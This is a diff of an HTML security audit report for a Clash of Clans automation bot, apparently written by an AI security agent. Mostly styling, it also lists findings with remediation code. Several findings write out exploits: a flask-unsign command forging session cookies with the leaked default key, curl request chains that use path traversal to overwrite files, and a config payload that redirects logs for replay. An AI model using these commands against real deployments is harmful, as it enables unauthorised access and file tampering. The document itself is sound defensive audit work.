-    .sc-crit  { background: var(--crit-bg); border-color: var(--crit-border); color: var(--crit-badge); }
-    .sc-high  { background: var(--high-bg); border-color: var(--high-border); color: var(--high-badge); }
-    .sc-med   { background: var(--med-bg);  border-color: var(--med-border);  color: var(--med-badge);  }
-    .sc-low   { background: var(--low-bg);  border-color: var(--low-border);  color: var(--low-badge);  }
-    .sc-info  { background: var(--info-bg); border-color: var(--info-border); color: var(--info-badge); }
-
-    /* Filter bar */
-    .filters {
-      max-width: 900px;
-      margin: 0 auto 1.5rem;
-      display: flex;
-      gap: 0.5rem;
-      flex-wrap: wrap;
-    }
-
-    .filter-btn {
-      padding: 0.4rem 1rem;
-      border-radius: 20px;
-      border: 1px solid var(--border);
-      background: var(--surface);
-      color: var(--muted);
-      font-size: 0.82rem;
-      cursor: pointer;
-      transition: all 0.15s;
-      font-family: inherit;
-    }
-
-    .filter-btn:hover { border-color: #444; color: var(--text); }
-    .filter-btn.active { color: #fff; border-color: transparent; }
-    .filter-btn.active.f-all    { background: #333; }
-    .filter-btn.active.f-crit   { background: var(--crit-badge); }
-    .filter-btn.active.f-high   { background: var(--high-badge); }
-    .filter-btn.active.f-medium { background: var(--med-badge); color: #111; }
-    .filter-btn.active.f-low    { background: var(--low-badge); color: #111; }
-    .filter-btn.active.f-info   { background: var(--info-badge); }
-
-    /* Cards */
-    .cards {
-      max-width: 900px;
-      margin: 0 auto;
-      display: flex;
-      flex-direction: column;
-      gap: 1rem;
-    }
-
-    .card {
-      border-radius: 10px;
-      border: 1px solid;
-      padding: 1.3rem 1.5rem;
-      transition: box-shadow 0.2s;
-      cursor: pointer;
-    }
-
-    .card:hover { filter: brightness(1.08); }
-
-    .card.sev-CRITICAL     { background: var(--crit-bg); border-color: var(--crit-border); box-shadow: 0 0 0 0 var(--crit-glow); }
-    .card.sev-HIGH         { background: var(--high-bg); border-color: var(--high-border); }
-    .card.sev-MEDIUM       { background: var(--med-bg);  border-color: var(--med-border);  }
-    .card.sev-LOW          { background: var(--low-bg);  border-color: var(--low-border);  }
-    .card.sev-INFORMATIONAL{ background: var(--info-bg); border-color: var(--info-border); }
-
-    .card-header {
-      display: flex;
-      align-items: flex-start;
-      gap: 0.9rem;
-    }
-
-    .badge {
-      padding: 0.2rem 0.65rem;
-      border-radius: 5px;
-      font-size: 0.7rem;
-      font-weight: 700;
-      letter-spacing: 0.07em;
-      text-transform: uppercase;
-      white-space: nowrap;
-      flex-shrink: 0;
-      margin-top: 0.1rem;
-    }
-
-    .sev-CRITICAL     .badge { background: var(--crit-badge); color: #fff; }
-    .sev-HIGH         .badge { background: var(--high-badge); color: #fff; }
-    .sev-MEDIUM       .badge { background: var(--med-badge);  color: #111; }
-    .sev-LOW          .badge { background: var(--low-badge);  color: #111; }
-    .sev-INFORMATIONAL .badge { background: var(--info-badge); color: #fff; }
-
-    .card-title {
-      font-size: 0.97rem;
-      font-weight: 600;
-      line-height: 1.4;
-      flex: 1;
-    }
-
-    .card-id {
-      font-size: 0.75rem;
-      color: var(--muted);
-      margin-top: 0.15rem;
-      font-family: monospace;
-    }
-
-    .card-meta {
-      display: flex;
-      gap: 1.5rem;
-      margin-top: 0.9rem;
-      font-size: 0.8rem;
-      color: var(--muted);
-      flex-wrap: wrap;
-    }
-
-    .card-meta span strong {
-      color: #aaa;
-      font-weight: 500;
-    }
-
-    .card-body {
-      margin-top: 1rem;
-      font-size: 0.85rem;
-      color: #bbb;
-      line-height: 1.6;
-      display: none;
-      border-top: 1px solid rgba(255,255,255,0.06);
-      padding-top: 1rem;
-    }
-
-    .card.open .card-body { display: block; }
-
-    .card-body code {
-      font-family: 'Courier New', monospace;
-      background: rgba(0,0,0,0.4);
-      padding: 0.1rem 0.35rem;
-      border-radius: 3px;
-      font-size: 0.82rem;
-      color: #e0c060;
-    }
-
-    .card-body pre {
-      background: rgba(0,0,0,0.5);
-      border: 1px solid rgba(255,255,255,0.07);
-      border-radius: 6px;
-      padding: 0.9rem 1rem;
-      margin: 0.6rem 0;
-      overflow-x: auto;
-      font-size: 0.8rem;
-      color: #d0d0d0;
-      font-family: 'Courier New', monospace;
-      line-height: 1.5;
-    }
-
-    .section-label {
-      font-size: 0.72rem;
-      text-transform: uppercase;
-      letter-spacing: 0.08em;
-      color: var(--muted);
-      margin: 0.9rem 0 0.3rem;
-    }
-
-    .chevron {
-      width: 18px;
-      height: 18px;
-      flex-shrink: 0;
-      margin-top: 0.2rem;
-      opacity: 0.4;
-      transition: transform 0.2s;
-    }
-
-    .card.open .chevron { transform: rotate(180deg); opacity: 0.7; }
-
-    .hidden { display: none !important; }
-
-    /* Fixed finding styles */
-    .card.status-fixed {
-      opacity: 0.55;
-      border-style: dashed !important;
-    }
-    .card.status-fixed .card-title {
-      text-decoration: line-through;
-    }
-    .fixed-badge {
-      display: inline-block;
-      padding: 0.15rem 0.5rem;
-      border-radius: 4px;
-      font-size: 0.65rem;
-      font-weight: 700;
-      letter-spacing: 0.07em;
-      text-transform: uppercase;
-      background: #2e7d32;
-      color: #fff;
-      margin-left: 0.5rem;
-      vertical-align: middle;
-    }
-    .card-body .remediation-note {
-      margin-top: 0.8rem;
-      padding: 0.7rem 1rem;
-      border-radius: 6px;
-      background: rgba(46, 125, 50, 0.15);
-      border: 1px solid rgba(46, 125, 50, 0.3);
-      font-size: 0.82rem;
-      color: #81c784;
-    }
-    .card-body .remediation-note strong {
-      color: #a5d6a7;
-    }
-  </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Security Audit — CoC Bot</title>
+<style>
+  @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');
+
+  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+
+  :root {
+    --bg-primary: #0a0e14;
+    --bg-secondary: #111820;
+    --bg-card: #151d28;
+    --bg-hover: #1a2433;
+    --bg-code: #0d1219;
+    --border: #1e2a3a;
+    --border-light: #263345;
+    --text-primary: #e6edf3;
+    --text-secondary: #8b9fc0;
+    --text-muted: #5a6f8a;
+    --accent: #4f9eff;
+    --accent-dim: #1a3a5c;
+
+    --critical-bg: #2d0a0a;
+    --critical-border: #ff4444;
+    --critical-text: #ff6b6b;
+    --critical-glow: rgba(255, 68, 68, 0.15);
+
+    --high-bg: #2d1a0a;
+    --high-border: #ff8833;
+    --high-text: #ffaa66;
+    --high-glow: rgba(255, 136, 51, 0.15);
+
+    --medium-bg: #2d2a0a;
+    --medium-border: #e6b800;
+    --medium-text: #ffd54f;
+    --medium-glow: rgba(230, 184, 0, 0.15);
+
+    --low-bg: #0a2d1a;
+    --low-border: #33cc66;
+    --low-text: #66e699;
+    --low-glow: rgba(51, 204, 102, 0.15);
+
+    --info-bg: #0a1a2d;
+    --info-border: #4488cc;
+    --info-text: #66aadd;
+    --info-glow: rgba(68, 136, 204, 0.15);
+  }
+
+  body {
+    font-family: 'Inter', -apple-system, system-ui, sans-serif;
+    background: var(--bg-primary);
+    color: var(--text-primary);
+    line-height: 1.6;
+    font-size: 14px;
+    -webkit-font-smoothing: antialiased;
+  }
+
+  a { color: var(--accent); text-decoration: none; }
+  a:hover { text-decoration: underline; }
+
+  /* Layout */
+  .wrapper {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 0 1.5rem 4rem;
+  }
+
+  /* Top bar */
+  .topbar {
+    background: var(--bg-secondary);
+    border-bottom: 1px solid var(--border);
+    padding: 1rem 0;
+    position: sticky;
+    top: 0;
+    z-index: 100;
+    backdrop-filter: blur(12px);
+    background: rgba(17, 24, 32, 0.92);
+  }
+  .topbar-inner {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 0 1.5rem;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 1rem;
+  }
+  .topbar-brand {
+    display: flex;
+    align-items: center;
+    gap: 0.75rem;
+  }
+  .topbar-brand .shield {
+    width: 32px;
+    height: 32px;
+    background: linear-gradient(135deg, var(--accent), #7c5cff);
+    border-radius: 8px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 16px;
+  }
+  .topbar-brand h1 {
+    font-size: 1.1rem;
+    font-weight: 700;
+    color: var(--text-primary);
+  }
+  .topbar-meta {
+    font-size: 0.78rem;
+    color: var(--text-muted);
+    text-align: right;
+  }
+
+  /* Stats Grid */
+  .stats-grid {
+    display: grid;
+    grid-template-columns: repeat(5, 1fr);
+    gap: 1rem;
+    margin: 2rem 0;
+  }
+  @media (max-width: 768px) {
+    .stats-grid { grid-template-columns: repeat(3, 1fr); }
+  }
+  @media (max-width: 480px) {
+    .stats-grid { grid-template-columns: repeat(2, 1fr); }
+  }
+
+  .stat-card {
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: 12px;
+    padding: 1.25rem;
+    text-align: center;
+    transition: all 0.2s ease;
+    cursor: pointer;
+    position: relative;
+    overflow: hidden;
+  }
+  .stat-card::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 3px;
+  }
+  .stat-card:hover {
+    transform: translateY(-2px);
+    border-color: var(--border-light);
+  }
+  .stat-card .count {
+    font-size: 2rem;
+    font-weight: 800;
+    line-height: 1;
+    margin-bottom: 0.4rem;
+  }
+  .stat-card .label {
+    font-size: 0.72rem;
+    font-weight: 600;
+    text-transform: uppercase;
+    letter-spacing: 0.08em;
+  }
+  .stat-card.critical::before { background: var(--critical-border); }
+  .stat-card.critical .count { color: var(--critical-text); }
+  .stat-card.critical .label { color: var(--critical-text); }
+  .stat-card.critical:hover { background: var(--critical-bg); box-shadow: 0 4px 20px var(--critical-glow); }
+  .stat-card.high::before { background: var(--high-border); }
+  .stat-card.high .count { color: var(--high-text); }
+  .stat-card.high .label { color: var(--high-text); }
+  .stat-card.high:hover { background: var(--high-bg); box-shadow: 0 4px 20px var(--high-glow); }
+  .stat-card.medium::before { background: var(--medium-border); }
+  .stat-card.medium .count { color: var(--medium-text); }
+  .stat-card.medium .label { color: var(--medium-text); }
+  .stat-card.medium:hover { background: var(--medium-bg); box-shadow: 0 4px 20px var(--medium-glow); }
+  .stat-card.low::before { background: var(--low-border); }
+  .stat-card.low .count { color: var(--low-text); }
+  .stat-card.low .label { color: var(--low-text); }
+  .stat-card.low:hover { background: var(--low-bg); box-shadow: 0 4px 20px var(--low-glow); }
+  .stat-card.info::before { background: var(--info-border); }
+  .stat-card.info .count { color: var(--info-text); }
+  .stat-card.info .label { color: var(--info-text); }
+  .stat-card.info:hover { background: var(--info-bg); box-shadow: 0 4px 20px var(--info-glow); }
+
+  .stat-card.active { border-color: var(--accent); box-shadow: 0 0 0 1px var(--accent); }
+
+  /* Executive Summary */
+  .exec-summary {
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: 12px;
+    padding: 1.5rem 2rem;
+    margin-bottom: 2rem;
+  }
+  .exec-summary h3 {
+    font-size: 0.78rem;
+    text-transform: uppercase;
+    letter-spacing: 0.1em;
+    color: var(--text-muted);
+    margin-bottom: 0.75rem;
+  }
+  .exec-summary p {
+    color: var(--text-secondary);
+    font-size: 0.92rem;
+    line-height: 1.7;
+  }
+
+  /* Controls bar */
+  .controls {
+    display: flex;
+    align-items: center;
+    gap: 1rem;
+    margin-bottom: 1.5rem;
+    flex-wrap: wrap;
+  }
+  .search-box {
+    flex: 1;
+    min-width: 220px;
+    position: relative;
+  }
+  .search-box input {
+    width: 100%;
+    padding: 0.65rem 1rem 0.65rem 2.5rem;
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: 8px;
+    color: var(--text-primary);
+    font-size: 0.85rem;
+    font-family: inherit;
+    outline: none;
+    transition: border-color 0.2s;
+  }
+  .search-box input::placeholder { color: var(--text-muted); }
+  .search-box input:focus { border-color: var(--accent); }
+  .search-box .search-icon {
+    position: absolute;
+    left: 0.85rem;
+    top: 50%;
+    transform: translateY(-50%);
+    color: var(--text-muted);
+    font-size: 0.85rem;
+    pointer-events: none;
+  }
+  .btn-group {
+    display: flex;
+    gap: 0.5rem;
+  }
+  .btn {
+    padding: 0.55rem 1rem;
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: 8px;
+    color: var(--text-secondary);
+    font-size: 0.78rem;
+    font-weight: 600;
+    font-family: inherit;
+    cursor: pointer;
+    transition: all 0.15s;
+    white-space: nowrap;
+  }
+  .btn:hover { background: var(--bg-hover); color: var(--text-primary); border-color: var(--border-light); }
+  .btn.active { background: var(--accent-dim); color: var(--accent); border-color: var(--accent); }
+
+  /* Section titles */
+  .section-header {
+    display: flex;
+    align-items: center;
+    gap: 0.75rem;
+    margin: 2.5rem 0 1rem;
+    padding-bottom: 0.75rem;
+    border-bottom: 1px solid var(--border);
+  }
+  .section-header h2 {
+    font-size: 1rem;
+    font-weight: 700;
+    color: var(--text-primary);
+  }
+  .section-header .count-badge {
+    background: var(--bg-hover);
+    padding: 0.2rem 0.6rem;
+    border-radius: 10px;
+    font-size: 0.72rem;
+    font-weight: 600;
+    color: var(--text-muted);
+  }
+
+  /* Finding cards */
+  .findings-list {
+    display: flex;
+    flex-direction: column;
+    gap: 0.75rem;
+  }
+
+  .finding {
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: 10px;
+    overflow: hidden;
+    transition: all 0.2s ease;
+  }
+  .finding:hover { border-color: var(--border-light); }
+  .finding.expanded { border-color: var(--border-light); }
+
+  .finding.sev-critical { border-left: 3px solid var(--critical-border); }
+  .finding.sev-high { border-left: 3px solid var(--high-border); }
+  .finding.sev-medium { border-left: 3px solid var(--medium-border); }
+  .finding.sev-low { border-left: 3px solid var(--low-border); }
+  .finding.sev-info { border-left: 3px solid var(--info-border); }
+
+  .finding-header {
+    display: flex;
+    align-items: center;
+    gap: 0.75rem;
+    padding: 0.9rem 1.25rem;
+    cursor: pointer;
+    user-select: none;
+    transition: background 0.15s;
+  }
+  .finding-header:hover { background: var(--bg-hover); }
+
+  .finding-id {
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 0.75rem;
+    font-weight: 600;
+    color: var(--text-muted);
+    min-width: 75px;
+  }
+
+  .badge {
+    padding: 0.2rem 0.6rem;
+    border-radius: 6px;
+    font-size: 0.68rem;
+    font-weight: 700;
+    text-transform: uppercase;
+    letter-spacing: 0.06em;
+    white-space: nowrap;
+  }
+  .badge.CRITICAL { background: var(--critical-bg); color: var(--critical-text); border: 1px solid rgba(255,68,68,0.3); }
+  .badge.HIGH     { background: var(--high-bg); color: var(--high-text); border: 1px solid rgba(255,136,51,0.3); }
+  .badge.MEDIUM   { background: var(--medium-bg); color: var(--medium-text); border: 1px solid rgba(230,184,0,0.3); }
+  .badge.LOW      { background: var(--low-bg); color: var(--low-text); border: 1px solid rgba(51,204,102,0.3); }
+  .badge.INFO     { background: var(--info-bg); color: var(--info-text); border: 1px solid rgba(68,136,204,0.3); }
+
+  .finding-title {
+    flex: 1;
+    font-weight: 600;
+    font-size: 0.88rem;
+    color: var(--text-primary);
+  }
+
+  .finding-files {
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 0.7rem;
+    color: var(--text-muted);
+    max-width: 280px;
+    text-align: right;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .chevron {
+    color: var(--text-muted);
+    font-size: 0.75rem;
+    transition: transform 0.25s ease;
+    flex-shrink: 0;
+  }
+  .chevron.open { transform: rotate(180deg); }
+
+  .finding-body {
+    max-height: 0;
+    overflow: hidden;
+    transition: max-height 0.35s ease;
+  }
+  .finding-body.open {
+    max-height: 2000px;
+  }
+
+  .finding-body-inner {
+    padding: 0 1.25rem 1.25rem;
+  }
+
+  .finding-meta {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 0.5rem 1.5rem;
+    background: var(--bg-primary);
+    border-radius: 8px;
+    padding: 0.75rem 1rem;
+    margin-bottom: 1rem;
+    font-size: 0.8rem;
+  }
+  .finding-meta .meta-item {
+    display: flex;
+    align-items: center;
+    gap: 0.4rem;
+  }
+  .finding-meta .meta-label { color: var(--text-muted); }
+  .finding-meta .meta-value {
+    color: var(--text-secondary);
+    font-weight: 500;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 0.75rem;
+  }
+
+  .finding-section { margin-top: 1rem; }
+  .finding-section h4 {
+    font-size: 0.72rem;
+    text-transform: uppercase;
+    letter-spacing: 0.1em;
+    color: var(--text-muted);
+    margin-bottom: 0.5rem;
+    font-weight: 600;
+  }
+  .finding-section p {
+    color: var(--text-secondary);
+    font-size: 0.85rem;
+    line-height: 1.7;
+  }
+
+  pre, code {
+    font-family: 'JetBrains Mono', monospace;
+  }
+  pre {
+    background: var(--bg-code);
+    border: 1px solid var(--border);
+    border-radius: 8px;
+    padding: 1rem 1.25rem;
+    overflow-x: auto;
+    font-size: 0.78rem;
+    color: var(--text-secondary);
+    white-space: pre-wrap;
+    word-break: break-word;
+    line-height: 1.7;
+  }
+  code {
+    background: var(--bg-code);
+    padding: 0.15rem 0.4rem;
+    border-radius: 4px;
+    font-size: 0.82em;
+    color: var(--accent);
+  }
+
+  /* Tables */
+  .table-wrap {
+    background: var(--bg-card);
+    border: 1px solid var(--border);
+    border-radius: 12px;
+    overflow: hidden;
+    margin-top: 1rem;
+  }
+  table {
+    width: 100%;
+    border-collapse: collapse;
+    font-size: 0.85rem;
+  }
+  thead th {
+    background: var(--bg-secondary);
+    color: var(--text-muted);
+    text-align: left;
+    padding: 0.75rem 1rem;
+    font-size: 0.72rem;
+    font-weight: 700;
+    text-transform: uppercase;
+    letter-spacing: 0.08em;
+    border-bottom: 1px solid var(--border);
+  }
+  tbody td {
+    padding: 0.7rem 1rem;
+    border-bottom: 1px solid var(--border);
+    color: var(--text-secondary);
+    vertical-align: middle;
+  }
+  tbody tr:last-child td { border-bottom: none; }
+  tbody tr { transition: background 0.15s; }
+  tbody tr:hover td { background: var(--bg-hover); }
+
+  .status-ok { color: var(--low-text); font-weight: 700; }
+  .status-part { color: var(--medium-text); font-weight: 700; }
+
+  /* Footer */
+  footer {
+    margin-top: 3rem;
+    padding-top: 1.5rem;
+    border-top: 1px solid var(--border);
+    text-align: center;
+    color: var(--text-muted);
+    font-size: 0.75rem;
+  }
+  footer .powered {
+    margin-top: 0.4rem;
+    font-size: 0.7rem;
+  }
+
+  /* Animations */
+  @keyframes fadeIn {
+    from { opacity: 0; transform: translateY(8px); }
+    to { opacity: 1; transform: translateY(0); }
+  }
+  .finding { animation: fadeIn 0.3s ease forwards; }
+  .finding:nth-child(2) { animation-delay: 0.03s; }
+  .finding:nth-child(3) { animation-delay: 0.06s; }
+  .finding:nth-child(4) { animation-delay: 0.09s; }
+  .finding:nth-child(5) { animation-delay: 0.12s; }
+
+  /* Hidden state for filtering */
+  .finding.hidden { display: none; }
+
+  /* Scrollbar */
+  ::-webkit-scrollbar { width: 8px; height: 8px; }
+  ::-webkit-scrollbar-track { background: var(--bg-primary); }
+  ::-webkit-scrollbar-thumb { background: var(--border-light); border-radius: 4px; }
+  ::-webkit-scrollbar-thumb:hover { background: var(--text-muted); }
+</style>
 </head>
 <body>
 
-<header>
-  <h1>Security Audit Report</h1>
-  <p>Project: Clash of Clans Bot &nbsp;·&nbsp; Date: 2026-03-21 &nbsp;·&nbsp; 27 findings (incl. 7 new proxy findings) &nbsp;·&nbsp; 3 fixed</p>
-</header>
-
-<div class="summary">
-  <div class="summary-card sc-crit">
-    <div class="count">0</div>
-    <div class="label">Critical (Open)</div>
-  </div>
-  <div class="summary-card sc-high">
-    <div class="count">5</div>
-    <div class="label">High</div>
-  </div>
-  <div class="summary-card sc-med">
-    <div class="count">6</div>
-    <div class="label">Medium</div>
-  </div>
-  <div class="summary-card sc-low">
-    <div class="count">8</div>
-    <div class="label">Low</div>
-  </div>
-  <div class="summary-card sc-info">
-    <div class="count">5</div>
-    <div class="label">Info</div>
-  </div>
-  <div class="summary-card sc-fixed" style="background:#0d1a0d;border-color:#2e7d32;color:#4caf50;">
-    <div class="count">3</div>
-    <div class="label">Fixed</div>
+<div class="topbar">
+  <div class="topbar-inner">
+    <div class="topbar-brand">
+      <div class="shield">&#x1F6E1;</div>
+      <div>
+        <h1>Security Audit Report</h1>
+      </div>
+    </div>
+    <div class="topbar-meta">
+      <div>Clash of Clans Bot</div>
+      <div>2026-03-22 &middot; Claude Security Agent</div>
+    </div>
   </div>
 </div>
 
-<div class="filters">
-  <button class="filter-btn active f-all"  onclick="filter('all')">All (27)</button>
-  <button class="filter-btn f-crit"         onclick="filter('CRITICAL')">Critical (3)</button>
-  <button class="filter-btn f-high"         onclick="filter('HIGH')">High (5)</button>
-  <button class="filter-btn f-medium"       onclick="filter('MEDIUM')">Medium (6)</button>
-  <button class="filter-btn f-low"          onclick="filter('LOW')">Low (8)</button>
-  <button class="filter-btn f-info"         onclick="filter('INFORMATIONAL')">Info (5)</button>
-</div>
-
-<div class="cards" id="cards"></div>
-
-<script>
-const findings = [
-  {
-    id: "CRIT-001",
-    severity: "CRITICAL",
-    title: "Hardcoded Fallback Secret Key Invalidates Session Security",
-    file: "web/app.py:22",
-    category: "Cryptography / Authentication",
-    description: "The Flask SECRET_KEY falls back to the hardcoded string <code>\"coc-bot-secret-change-me\"</code> when <code>COC_BOT_SECRET</code> is not set. With the known key, an attacker can forge valid session cookies using <code>flask-unsign</code> — granting full dashboard access without a password.",
-    evidence: `web/app.py:22
-app.config["SECRET_KEY"] = os.environ.get("COC_BOT_SECRET", "coc-bot-secret-change-me")
-
-# Forge a session cookie with:
-# flask-unsign --sign --cookie "{'logged_in': True}" --secret "coc-bot-secret-change-me"`,
-    fix: `secret = os.environ.get("COC_BOT_SECRET")
-if not secret:
-    raise RuntimeError("COC_BOT_SECRET must be set")
-app.config["SECRET_KEY"] = secret
-
-# Generate a key: python3 -c "import secrets; print(secrets.token_hex(32))"`,
-    status: "FIXED",
-    fixDate: "2026-03-21",
-    remediationApplied: "Removed hardcoded fallback. A random secret is generated via secrets.token_hex(32) when COC_BOT_SECRET is not set, with a warning logged. Optional python-dotenv support loads .env files.",
-  },
-  {
-    id: "CRIT-002",
-    severity: "CRITICAL",
-    title: "ADB Device Serial & Tap Coordinate Argument Injection",
-    file: "bot/adb_controller.py:23-29, web/app.py:273-277",
-    category: "Command Injection (CWE-88)",
-    description: "The <code>x</code>/<code>y</code> values from <code>/api/strategy/tap</code> are passed raw to <code>adb shell input tap</code>. The device serial from <code>config.yaml</code> is inserted into the ADB command list unsanitized, enabling flag injection. No integer validation or range checks exist.",
-    evidence: `adb_controller.py:23-29
-def _cmd(self, *args):
-    cmd = ["adb"]
-    if self.serial:
-        cmd += ["-s", self.serial]  # serial is unsanitized
-    cmd += list(args)
-
-web/app.py:273-277
-x = request.json.get("x", 0)   # no type/range check
-y = request.json.get("y", 0)
-bot.adb.tap(x, y, scale=False)`,
-    fix: `x = int(request.json.get("x", 0))
-y = int(request.json.get("y", 0))
-if not (0 <= x <= 4096 and 0 <= y <= 4096):
-    return jsonify({"error": "Invalid coordinates"}), 400
-
-# Validate serial:
-if serial and not re.match(r'^[a-zA-Z0-9:._\\-]{1,64}$', serial):
-    raise ValueError("Invalid device serial")`,
-    status: "FIXED",
-    fixDate: "2026-03-21",
-    remediationApplied: "Added strict regex validation on device serial in ADBController.__init__(). Added integer casting and 0-4096 range check on x/y in /api/strategy/tap.",
-  },
-  {
-    id: "CRIT-003",
-    severity: "CRITICAL",
-    title: "Authenticated Arbitrary File Write via /api/config POST",
-    file: "web/app.py:208-228",
-    category: "Arbitrary File Write / RCE",
-    description: "The <code>/api/config</code> POST endpoint accepts arbitrary text, validates only that it is valid YAML, then writes it to <code>config_path</code> with no path confinement. Combined with the CLI <code>--config</code> flag accepting any path, this is a full arbitrary file write primitive.",
-    evidence: `web/app.py:208-228
-new_config_text = request.json.get("config", "")
-yaml.safe_load(new_config_text)          # only YAML syntax checked
+<div class="wrapper">
+
+  <!-- Stats -->
+  <div class="stats-grid">
+    <div class="stat-card critical" onclick="filterBySeverity('CRITICAL')" data-sev="CRITICAL">
+      <div class="count">1</div>
+      <div class="label">Critical</div>
+    </div>
+    <div class="stat-card high" onclick="filterBySeverity('HIGH')" data-sev="HIGH">
+      <div class="count">4</div>
+      <div class="label">High</div>
+    </div>
+    <div class="stat-card medium" onclick="filterBySeverity('MEDIUM')" data-sev="MEDIUM">
+      <div class="count">7</div>
+      <div class="label">Medium</div>
+    </div>
+    <div class="stat-card low" onclick="filterBySeverity('LOW')" data-sev="LOW">
+      <div class="count">5</div>
+      <div class="label">Low</div>
+    </div>
+    <div class="stat-card info" onclick="filterBySeverity('INFO')" data-sev="INFO">
+      <div class="count">5</div>
+      <div class="label">Info</div>
+    </div>
+  </div>
+
+  <!-- Executive Summary -->
+  <div class="exec-summary">
+    <h3>Executive Summary</h3>
+    <p>The Clash of Clans bot has received important security fixes (CRIT-001 through CRIT-003)
+    addressing hardcoded session secrets, ADB command injection, and config path traversal.
+    The remaining attack surface contains significant weaknesses: wildcard CORS combined with
+    absent CSRF tokens allows cross-site request forgery against all state-changing endpoints,
+    and unsanitised strategy file names enable arbitrary JSON writes anywhere the process can
+    write. Together these form a chained RCE path documented as CRIT-001.</p>
+  </div>
+
+  <!-- Controls -->
+  <div class="controls">
+    <div class="search-box">
+      <span class="search-icon">&#128269;</span>
+      <input type="text" id="searchInput" placeholder="Search findings..." oninput="applyFilters()">
+    </div>
+    <div class="btn-group">
+      <button class="btn active" onclick="toggleSort(this, 'severity')">Sort by Severity</button>
+      <button class="btn" onclick="toggleSort(this, 'id')">Sort by ID</button>
+      <button class="btn" onclick="expandAll()">Expand All</button>
+      <button class="btn" onclick="collapseAll()">Collapse All</button>
+    </div>
+  </div>
+
+  <!-- Findings -->
+  <div class="section-header">
+    <h2>Findings</h2>
+    <span class="count-badge" id="visibleCount">22 findings</span>
+  </div>
+
+  <div class="findings-list" id="findingsList">
+
+    <!-- CRIT-001 -->
+    <div class="finding sev-critical" data-severity="CRITICAL" data-sev-order="0" data-id="CRIT-001">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">CRIT-001</span>
+        <span class="badge CRITICAL">Critical</span>
+        <span class="finding-title">Config save + strategy path traversal = remote code execution chain</span>
+        <span class="finding-files">web/app.py, strategy_recorder.py</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Remote Code Execution (Chained)</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-22, CWE-78, CWE-94, CWE-20</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A03:2021, A01:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>Multiple overlapping paths combine HIGH-001 (unrestricted config write), MED-003
+            (strategy path traversal write), and MED-004 (strategy path traversal read) to achieve
+            arbitrary file writes and potentially code execution. These paths are individually serious
+            but become critical when chained.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Exploit Path A — Template Overwrite</h4>
+            <pre>curl -b "session=&lt;VALID&gt;" -X POST http://localhost:5000/api/strategy/record/start
+curl -b "session=&lt;VALID&gt;" -X POST http://localhost:5000/api/strategy/tap \
+     -H "Content-Type: application/json" -d '{"x":1,"y":1}'
+curl -b "session=&lt;VALID&gt;" -X POST http://localhost:5000/api/strategy/record/stop \
+     -H "Content-Type: application/json" \
+     -d '{"name":"../../web/templates/index"}'
+# Result: web/templates/index.json overwritten — dashboard DoS</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Exploit Path B — Log Redirection + Replay</h4>
+            <pre>POST /api/config  body: {"config": "logging:\n  file: ../strategies/payload.json\n..."}
+# Trigger log messages with "tap_down" JSON structure
+POST /api/strategy/replay  body: {"name": "payload"}
+# Result: ADB taps at attacker-specified coordinates</pre>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>import re, os
+from pathlib import Path
+
+def _safe_strategy_name(name: str) -> str:
+    clean = re.sub(r'[^a-zA-Z0-9_\-]', '_', str(name))[:64]
+    return clean or "default"
+
+def _safe_strategy_path(name: str) -> Path:
+    base = Path("strategies").resolve()
+    candidate = (base / f"{_safe_strategy_name(name)}.json").resolve()
+    if not str(candidate).startswith(str(base) + os.sep):
+        raise ValueError("Path traversal attempt")
+    return candidate
+
+# Also: add CSRF protection, restrict logging.file to logs/</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- HIGH-001 -->
+    <div class="finding sev-high" data-severity="HIGH" data-sev-order="1" data-id="HIGH-001">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">HIGH-001</span>
+        <span class="badge HIGH">High</span>
+        <span class="finding-title">Config save endpoint allows unrestricted YAML write</span>
+        <span class="finding-files">web/app.py:237-260</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">Category</span><span class="meta-value">Configuration Tampering</span></div>
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-15, CWE-20</span></div>
+            <div class="meta-item"><span class="meta-label">OWASP</span><span class="meta-value">A05:2021</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>/api/config POST accepts arbitrary YAML after only a syntax check. An attacker can set
+            safety.dry_run=false, attack.min_loot to 0, device.serial to any device, or logging.file
+            to any writable path. Combined with MED-001 (CSRF), this is exploitable cross-site.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Evidence</h4>
+            <pre>new_config_text = request.json.get("config", "")
